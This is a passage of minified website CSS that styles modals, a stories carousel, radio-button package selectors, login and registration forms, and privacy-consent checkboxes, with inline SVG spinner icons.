.modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.form-auth .is-hidden{display:none}.form-auth__container{padding:24px 16px}@media(min-width:980px){.form-auth__container{padding:32px}}.form-auth__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.form-auth__title{margin:0 0 8px}}.form-auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;display:block;margin:0 0 24px}.form-auth__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-bottom:24px;width:100%;margin-top:24px}.form-auth__submit.is-disabled,.form-auth__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__submit.is-disabled svg path,.form-auth__submit[disabled] svg path{stroke:silver}.form-auth__submit.is-disabled *,.form-auth__submit[disabled] *{color:silver}.form-auth__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__submit.is-loading *{color:#7f4cf7}.form-auth__submit.is-loading svg path{stroke:#7f4cf7}.form-auth__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__submit,.form-auth__submit:visited{color:#fff}.form-auth__submit:visited svg path,.form-auth__submit svg path{stroke:#fff}.form-auth__separators{position:relative;margin:0 auto 24px;text-align:center}.form-auth__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:8px}.form-auth__separators:after{content:"";width:100%;height:1px;background:#dfdfdf;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.form-auth__verification-note{margin-top:24px;color:silver;line-height:1.3;letter-spacing:-.3px}.form-auth__verification-note,.form-auth__verification-resend{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;text-align:center}.form-auth__verification-resend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:transparent;padding:0 12px;border-radius:0;width:100%;margin-top:8px}.form-auth__verification-resend.is-disabled,.form-auth__verification-resend[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-resend.is-disabled svg path,.form-auth__verification-resend[disabled] svg path{stroke:silver}.form-auth__verification-resend.is-disabled *,.form-auth__verification-resend[disabled] *{color:silver}.form-auth__verification-resend.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.form-auth__verification-resend.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-resend.is-loading *{color:transparent}.form-auth__verification-resend.is-loading svg path{stroke:transparent}.form-auth__verification-resend:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-resend:hover{background-image:unset;background-position:unset;background-size:unset}}.form-auth__verification-resend:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.form-auth__verification-resend,.form-auth__verification-resend:visited{color:#7f4cf7}.form-auth__verification-resend:visited svg path,.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-resend:hover,.form-auth__verification-resend:hover:visited{color:#9368fc}.form-auth__verification-resend:hover:visited svg path,.form-auth__verification-resend:hover svg path{stroke:#9368fc}.form-auth__verification-resend svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.form-auth__verification-resend svg path{stroke:#7f4cf7}.form-auth__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.form-auth__verification-btn.is-disabled,.form-auth__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.form-auth__verification-btn.is-disabled svg path,.form-auth__verification-btn[disabled] svg path{stroke:silver}.form-auth__verification-btn.is-disabled *,.form-auth__verification-btn[disabled] *{color:silver}.form-auth__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.form-auth__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.form-auth__verification-btn.is-loading *{color:#7f4cf7}.form-auth__verification-btn.is-loading svg path{stroke:#7f4cf7}.form-auth__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.form-auth__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.form-auth__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.form-auth__verification-btn,.form-auth__verification-btn:visited{color:#fff}.form-auth__verification-btn:visited svg path,.form-auth__verification-btn svg path{stroke:#fff}.form-auth__socials{margin-bottom:32px}.form-auth__socials.is-disabled{opacity:.5;pointer-events:none}.form-auth .form-item{margin-bottom:16px}.form-auth .form-item__error.is-hidden{display:none}.form-auth .login-remember{margin-bottom:24px}.auth-modal .form-auth__container{padding:0}.auth-modal .form-auth__title{padding-right:32px;padding-top:8px}.auth-modal .form-auth__subtitle{padding-right:32px}@media(min-width:768px){.auth-modal .modal__wrapper{max-width:486px}}.auth-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.auth-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.privacy-and-marketing-agreements__checkbox{margin-bottom:12px}.privacy-and-marketing-agreements__checkbox-label input{display:none}.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:12px;line-height:1.3;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}@media(min-width:768px){.privacy-and-marketing-agreements__checkbox-label span{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0}}.privacy-and-marketing-agreements__checkbox-label span:before{content:"";display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:12px;border-radius:4px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #e0ccfc;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.privacy-and-marketing-agreements__checkbox-label input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.privacy-and-marketing-agreements__checkbox-label span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.privacy-and-marketing-agreements__checkbox-label span:before{-webkit-box-flex:0;-ms-flex:none;flex:none}.privacy-and-marketing-agreements__checkbox-label span a{-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-color:#909090;text-underline-offset:auto;text-underline-position:from-font;color:inherit}.privacy-and-marketing-agreements__checkbox-label span a:visited{color:inherit}.privacy-and-marketing-agreements__checkbox-label p{margin:0}.privacy-and-marketing-agreements__note{font-family:RF Tone Regular,sans-serif;color:#b0b0b0;font-size:12px;margin:0;line-height:1.3}.privacy-and-marketing-agreements__note a{color:#909090;-webkit-text-decoration:1px solid underline;text-decoration:1px solid underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-offset:auto;text-underline-position:from-font}.privacy-and-marketing-agreements__note a:visited{color:inherit}.privacy-and-marketing-agreements__note br{display:none}@media(min-width:768px){.privacy-and-marketing-agreements__note br{display:block}}.auth-page__container{background:#fff;padding:20px 0 50px}@media(min-width:980px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.auth-page__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.auth-page__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.auth-page__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.auth-page__container{padding:50px 0}}.auth-page__form{width:100%;max-width:486px;margin:0 auto;overflow:hidden;background:#fff}@media(min-width:768px){.auth-page__form{border-radius:16px;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.1);box-shadow:0 2px 10px 0 rgba(0,0,0,.1)}}.registration-continue__container{background:#fff;padding:50px 16px}@media(min-width:980px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.registration-continue__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.registration-continue__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.registration-continue__container{max-width:1920px;margin:0 auto}}@media(min-width:768px){.registration-continue__container{padding:50px 0}}.registration-continue__content{width:100%;max-width:486px;margin:0 auto}@media(min-width:768px){.registration-continue__content{-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:16px;padding:32px}}.registration-continue__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px}@media(min-width:980px){.registration-continue__title{margin:0 0 16px}}.registration-continue__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0 0 24px}.registration-continue__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.registration-continue__submit.is-disabled,.registration-continue__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.registration-continue__submit.is-disabled svg path,.registration-continue__submit[disabled] svg path{stroke:silver}.registration-continue__submit.is-disabled *,.registration-continue__submit[disabled] *{color:silver}.registration-continue__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.registration-continue__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.registration-continue__submit.is-loading *{color:#7f4cf7}.registration-continue__submit.is-loading svg path{stroke:#7f4cf7}.registration-continue__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.registration-continue__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.registration-continue__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.registration-continue__submit,.registration-continue__submit:visited{color:#fff}.registration-continue__submit:visited svg path,.registration-continue__submit svg path{stroke:#fff}.registration-continue .form-item{margin-bottom:16px}.registration-continue-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.registration-continue-modal .modal__wrapper{padding:24px;max-width:520px}}.registration-continue-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.registration-continue-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.registration-continue-modal .registration-continue__title{padding-right:32px;padding-top:4px}@media(min-width:768px){.registration-continue-modal .registration-continue__title{padding-top:0}}.registration-continue-modal .registration-continue__subtitle{padding-right:32px}#profile__registration-continue-form .form-item{margin-bottom:16px}#profile__registration-continue-form .form-control{width:100%}#profile__registration-continue-form .edit-input__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}#profile__registration-continue-form 